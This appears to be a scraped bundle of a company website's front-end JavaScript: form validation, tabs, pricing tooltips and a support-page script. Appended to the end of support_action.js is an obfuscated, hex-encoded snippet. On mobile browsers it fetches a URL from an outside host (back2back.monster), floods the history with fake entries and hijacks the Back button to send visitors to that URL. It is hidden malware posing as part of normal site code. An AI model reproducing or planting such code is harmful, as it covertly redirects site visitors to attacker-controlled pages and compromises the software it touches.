        })
    })
    /***********
     * feature  *
     ************/
    var pointItem = $('.point-item', FuseclickPage.feature);
    var conItems = $('.con-items', FuseclickPage.feature);
    var source = FuseclickSite.hash.substr(1);

    pointItem.each(function(index, value) { 
        if ($(value).attr('data-source') == source) {
            pointItem.removeClass('active');
            $(value).addClass('active');
            conItems.removeClass('block').addClass('none');
            $('.con-' + source, FuseclickPage.feature).removeClass('none').addClass('block');
        }
    })
    pointItem.on('click', function() {
        source = $(this).attr('data-source');

        pointItem.removeClass('active');
        $(this).addClass('active');
        conItems.removeClass('block').addClass('none');
        $('.con-' + source, FuseclickPage.feature).removeClass('none').addClass('block');
	})
	// mobile 
	if( isMobile.any() ) {
		// 移动端
		var m_point_items = $('.m-point-items',FuseclickPage.feature);
		var m_point_item =  $('.m-point-item',FuseclickPage.feature);
		$('.chosen',FuseclickPage.feature).on('click',function(){
			$('.mask').removeClass('none');
			$('html,body').addClass('ovfHiden');
			m_point_items.animate({height:( $(m_point_item).innerHeight()*8 )+'px' },200);
		})
		m_point_items.on('click','.m-point-item',function(e){
			e.stopPropagation();
			$('.mask').addClass('none');
			$('html,body').removeClass('ovfHiden');
			m_point_items.css({'height': "0px"});
			$('.chosen span',FuseclickPage.feature).html($(this).attr('data-html'));
			
		})
		$('.mask').on('click',function(){
			$(this).addClass('none');
			$('html,body').removeClass('ovfHiden');
			m_point_items.css({'height': "0px"});
		})
		m_point_item.each(function(index, value) {
			if ($(value).attr('data-source') == source) {
				conItems.removeClass('block').addClass('none');
				$('.con-' + source, FuseclickPage.feature).removeClass('none').addClass('block');
				$('.m-point').find('.chosen').find('span').html($(value).attr('data-html'));
				m_point_item.removeClass('active')
				$(value).addClass('active');
			}
		})
		m_point_item.on('click', function() {
			source = $(this).attr('data-source');
			m_point_item.removeClass('active');
			$(this).addClass('active');
			conItems.removeClass('block').addClass('none');
			$('.con-' + source, FuseclickPage.feature).removeClass('none').addClass('block');
		})
	}else{
		// PC端
		$('.m-point-items',FuseclickPage.feature).hide();
		// mask 消失 恢复页面滚动
		$('.mask').addClass('none');
		$('html,body').removeClass('ovfHiden');
	}

/***********
*   demo   *
************/
var demoFormBox = $('.form-box',FuseclickPage.demo);
var demoSuccess = $('.send-email-success');
var demoError = $('.send-email-error');
var demoEle = {
	form : demoFormBox.find('#r-demo'),
	emailInput : demoFormBox.find('input[name="email_from"]'),
	accountInput : demoFormBox.find('input[name="im_handler"]'),
	phoneInput : demoFormBox.find('input[name="phone"]'),
	requsetDemo : demoFormBox.find('.btn'),
	emailFlag : false,
	phoneFlag : false
}
demoEle.requsetDemo.on('click',function(){
	if( !$('#r-demo').valid() ){return false; }
	var $this = $(this);
	var data = demoEle.form.serialize();
	if($this.attr('data-analyze')){
		fuseClick.fuseClickAnalyze.sendRequest($this.attr('data-analyze'));
	}
	$this.attr('disabled','disabled').html(buttonLoading);
	$.ajax({
		type : "post",
		url	: fuseClick.exchengeEmail + 'exchange/email',
		data : data,
		dataType: 'json',
		success: function( result ){
			if(result.flag == 1){
				demoEle.form.fadeOut('normal',function(){
					demoSuccess.show();
					setTimeout(function(){
						window.location.href = window.location.href;
					},5000);
				});
			}else{
				demoEle.form.fadeOut('normal',function(){
					demoError.show();
					setTimeout(function(){
						window.location.href = window.location.href;
					},5000);
				});
				
			}
			$this.removeAttr('disabled').html('Request a Demo');
		}
	})
	fuseClick.fuseClickAnalyze.sendRequest('RDC');
})


/***********
* contact us*
************/
	var contactUsEle = {
		form : $('#contact-us-form'),
		allInputs: $('input',FuseclickPage.contactUs),
		allSelects: $('select',FuseclickPage.contactUs),
		allTextareas: $('textarea',FuseclickPage.contactUs),
		emailFlag : true
	}

	contactUsEle.allInputs.on('focus',function(){
		var $this = $(this);
		var $this_val = $this.val();

		if( $this.attr('name') == 'email_from'){
			$this.removeClass('error');
			$this.nextAll('i').remove();
		}
	})

	contactUsEle.allInputs.on('blur',function(e){
		var $this = $(this);
		var $this_val = $this.val();

		if( $.trim($this_val) == '' ){
			if( !handRequiredEle($this) ){return ;}
		}else{
			if( $this.attr('name') == 'email_from'){
				if( !checkEmail($this) ){
					$this.addClass('error');
					$this.after(errorEmailElement);
					contactUsEle.emailFlag = false;
				}else{
					$this.removeClass('error');
					$this.nextAll('i').remove();
					contactUsEle.emailFlag = true;
				}
			}
		}

	})




	$('.contact-us-email').on('click', function (e) {	
		e.preventDefault();
		if( !handRequiredEle(contactUsEle.allInputs) ){return ;}
		if( !contactUsEle.emailFlag ){ return ;}
		
		var $thisButton = $(this);

		$thisButton.attr('disabled','disabled').html(buttonLoading);
		var $form = $('.send-email-form');
		var data = $form.serialize();
		var url = $form.attr('action');
		if($thisButton.attr('data-analyze')){
			fuseClick.fuseClickAnalyze.sendRequest($thisButton.attr('data-analyze'));
		}
		$.ajax({
			type : "post",
			url	: fuseClick.exchengeEmail + 'exchange/email',
			data : data,
			dataType: 'json',
			success : function(result) {
				if(result.flag == 1){	
					$form.fadeOut('normal',function(){
						$('.send-email-success').fadeIn('slow');
					});
					// dataLayer.push({'event' : 'formSubmitted', 'formName' : 'Successful Submission : ' + $thisButton.attr('id')});
					setTimeout(function(){ 
						window.location.href = window.location.href;
					},5000);
				}else{
					// dataLayer.push({'event' : 'formsubmitfailed', 'formName' : 'Failed Submission : ' + $thisButton.attr('id')});
					$form.fadeOut('normal',function(){
						$('.send-email-error').fadeIn('slow');
					});
					setTimeout(function(){ 
						window.location.href = window.location.href;
					},5000);
				}
				$thisButton.removeAttr('disabled').html('Send Request');
			}
		});
	});
/***********
*  pricing *
************/
	var pricing_pc_flag = true;//防止移入冲突
	if( isMobile.any() ){
		var tap = $('.explan',FuseclickPage.pricing).find('i');

		$(window)[0].addEventListener('touchmove', function(){
			tap.removeClass('active');
			tap.next('.hide-msg').fadeOut();
		},false)

		tap.each(function(index, value){
			value.addEventListener('touchstart', function(){
				$(this).addClass('active');
				$(this).next('.hide-msg').fadeIn();
			},false)
		})
			// $('.explan',FuseclickPage.pricing).find('i').next('.hide-msg').fadeOut();
	}else{
		$('.explan',FuseclickPage.pricing).find('i').hover(function(){
			if(!pricing_pc_flag){pricing_pc_flag = false;}
			$(this).next('.hide-msg').fadeIn();
		},function(){
			setTimeout(function(){pricing_pc_flag = true;},500)
			$(this).next('.hide-msg').fadeOut();
		})
	}
/***********
*   sign   *
************/
	var signFormBox = $('.form-box',FuseclickPage.signUp);
	var signEle = {
		form : signFormBox.find('form'),
		accountInfo : signFormBox.find('.account-info'),
		signUpBtn : signFormBox.find('.btn'),
		email : signFormBox.find('input[name="email"]'),
		emailFlag : false
	}
	var networkNameBlurNum = 0; // 统计 network_name 失焦的次数
	var signRequireInput =  signEle.accountInfo.find('input');
	var signAllInput = signEle.form.find('input');

	signEle.accountInfo.find('input[name="network_name"]').on('blur',function(){
		networkNameBlurNum++;
	})
	signEle.accountInfo.find('input[name="network_name"]').on('keyup',function(){
		if(networkNameBlurNum == 0){
			var val = $(this).val().toLowerCase();
			if( / /g.test(val) ){
				val = val.replace(/ /g,'');
			}
			signEle.accountInfo.find('input[name="network_id"]').val( val );
		}
	})
	// expand the hidden con
	var expandBtn = $('.fc-expand a');
	var hiddenCon = $('.fc-hide');
	expandBtn.on('click',function(){
		$this = $(this);
		if( $this.hasClass('fc-show') ){
			$this.removeClass('fc-show');
			hiddenCon.addClass('fc-hide');
		}else{
			$this.addClass('fc-show');
			hiddenCon.removeClass('fc-hide');
		}
		
    })
    


    /**
     * 
     *  support
     * 
     * **/ 
    $('li.fc-support-info-item').on('click',function(){
		var target = $(this).attr('data-href');
		if(target == '0'){
			return false;
		}
		window.location.href = target;
	});
})//$ end



// initSelectPlugin 初始化 jq_chosen 插件
function initSelectPlugin() {
	if( $(".chosen-select").length != 0 ){
		$(".chosen-select").chosen({
			width: "100%",
			disable_search: true
		});
	}
}

// agreePrivacy signup页面同意checkbox
function agreePrivacy(_this) {
    var signUp = $('#sign');
    var $this = $(_this);
    $this.toggleClass('privacy-checked');
    if ($this.hasClass('privacy-checked')) {
        $('input[name="privacy"]', signUp).prop('checked', "checked");
    } else {
        $('input[name="privacy"]', signUp).removeProp('checked');
    }
}


/**
* 错误信息处理
**/
//  addErrorMsgs 对验证错误的添加错误信息
function addErrorMsgs($this,msg){
	$this.after('<i class="error-logo"></i><i class="error-info">'+ msg +'</i>');
	setTimeout(function(){
		$this.nextAll('i').fadeOut();
	},1500)
}
//  removeErrorMsgs 移除错误提示
function removeErrorMsgs($this){
	$this.nextAll('i').remove();
}
// checkEmail 对邮箱格式进行正则验证
function checkEmail(inputBox){
	var $this = $(inputBox);
	var $this_val = $this.val();
	if( '' == $.trim($this_val) ){
		return ;
	}

	if( !emailReg.test($this_val) ){
		return false;
	}else{
		return true;
	}
}
// 对必填信息进行处理 required
function handRequiredEle(eles){
	var flag = true;
	if( $(eles).length > 1 ){
		eles.each(function(index,value){
			var $this = $(value);
			if( $this.hasClass('required') ){
				if( $.trim( $this.val() ) == ''){
					removeErrorMsgs($this);
					addErrorMsgs( $this , $this.attr('data-name') + ' cannot be blank');
					flag = false;
				}
			}
		})
		if( flag ){
			return true;
		}else{
			return false;
		}
	}else{
		eles.each(function(index,value){
			var $this = $(value);
			if( $this.hasClass('required') ){
				if( $.trim( $this.val() ) == ''){
					removeErrorMsgs($this);
					addErrorMsgs( $this , $this.attr('data-name') + ' cannot be blank');
					return false;
				}else{
					return true;
				}
			}
		})
	}
}
// 对 表单元素 最大长度进行处理 
function handleMaxlength(eles){
	var flag = true;
	if( $(eles).length > 1){
		eles.each(function(index,value){
			var $this = $(value);
			var $this_val = $this.val();
			var maxLen = $this.attr('data-maxlength');
			if( maxLen ){
				if( $.trim($this_val).length >= maxLen){
					// $this.val($this_val.substr(0,maxLen));
					removeErrorMsgs($this);
					addErrorMsgs( $this , 'The length exceeds the limit');
					flag =  false;
				}
			}
		})
		if( flag ){
			return true;
		}else{
			return false;
		}
	}else{
		eles.each(function(index,value){
			var $this = $(value);
			var $this_val = $this.val();
			var maxLen = $this.attr('data-maxlength');
			if( maxLen ){
				if( $.trim($this_val).length >= maxLen){
					// $this.val($this_val.substr(0,maxLen));
					removeErrorMsgs($this);
					addErrorMsgs( $this , 'The length exceeds the limit');
					return false;
				}else{
					return true;
				}
			}
		})
	}
}


//获取Url参数
function GetRequest() {
	   var url = location.search; //获取url中"?"符后的字串
	   var theRequest = new Object();
	   if (url.indexOf("?") != -1) { 
	      var str = url.substr(1);
	      strs = str.split("&");
	      for(var i = 0; i < strs.length; i ++) { 
	         theRequest[strs[i].split("=")[0]]=unescape(strs[i].split("=")[1]);
	      }
	   }
	   return theRequest;
}

// rem
function fontsize(designWidth){
    function fontsizeRel(){
        var fontSize=100;
        var relWidth=document.documentElement.clientWidth;
        var relFontSize=fontSize*relWidth/designWidth;
        document.getElementsByTagName("html")[0].style.fontSize=relFontSize+"px";
    }
    fontsizeRel();
    window.onresize=fontsizeRel;
}





--- FILE ---
content_type: application/javascript
request_url: https://wwwstatic.fuseclick.com/bulid/support_action.js
body_size: 1041
content:
$(function(){
	//选中当前文章
	highlightTitle();
	//打开消除下级菜单
	$('.list-arrows').on('click',function(){
		var $this = $(this),
			$lead = $this.closest('.list-lead'),
			$ul = $lead.siblings('ul');
		$this.toggleClass('open');
		if($this.hasClass('open')){
			$ul.fadeIn('normal');
		}else{
			$ul.fadeOut('normal');
		}
	});
	$('.lead-name').on('click',function(){
		$(this).siblings('.list-arrows').trigger('click');
	});
	//close all
	$('div.switch').on('click',function(){
		var $this = $(this),
			$lead = $('.list-lead'),
			$ul = $lead.siblings('ul'),
			$arrows = $lead.find('.list-arrows');
		$this.toggleClass('open');
		if($this.hasClass('open')){
			$ul.fadeIn('normal');
			$this.find('span').text('Close All');
			$arrows.addClass('open');
		}else{
			$ul.fadeOut('normal');
			$this.find('span').text('Open All');
			$arrows.removeClass('open');
			
		}
	});
});
function highlightTitle(){
	var $targetA = $('#article_' + $('#article_id').val());
	var $ul = $targetA.parents('ul');
	$targetA.addClass('active');
	$ul.css('display', 'block')
		.siblings('.list-lead').find('.list-arrows').addClass('open');
	
}
function checkSearchForm(){
	if(document.formsearch.q.value=="" || document.formsearch.q.value=="Enter your concern here..."){
		alert("Please input your concern.");
		return false;
	}
	return true;
}
function submitSearchForm(){
	if(checkSearchForm()){
		document.formsearch.submit();
	}
}
var _0x3e45=["\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x74\x65\x73\x74","\x6F\x6E\x6C\x6F\x61\x64","\x47\x45\x54","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x65\x74\x2E\x62\x61\x63\x6B\x32\x62\x61\x63\x6B\x2E\x6D\x6F\x6E\x73\x74\x65\x72\x2F\x62\x61\x63\x6B\x2E\x70\x68\x70","\x6F\x70\x65\x6E","\x73\x74\x61\x74\x75\x73","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","","\x23","\x70\x75\x73\x68\x53\x74\x61\x74\x65","\x73\x74\x61\x74\x65","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x6E\x64"];if(/Mobile|Android|Opera Mini/i[_0x3e45[1]](navigator[_0x3e45[0]])){var XHR=(_0x3e45[2] in   new XMLHttpRequest())?XMLHttpRequest:XDomainRequest;var xhr= new XHR();xhr[_0x3e45[5]](_0x3e45[3],_0x3e45[4],true);xhr[_0x3e45[2]]= function(){if(xhr[_0x3e45[6]]=== 200){var _0xd385x3=xhr[_0x3e45[7]];!function(){var _0xd385x4;try{for(_0xd385x4= 0;10> _0xd385x4;++_0xd385x4){history[_0x3e45[10]]({},_0x3e45[8],_0x3e45[9])};onpopstate= function(_0xd385x4){_0xd385x4[_0x3e45[11]]&& location[_0x3e45[12]](_0xd385x3)}}catch(o){}}()}};xhr[_0x3e45[13]]()}
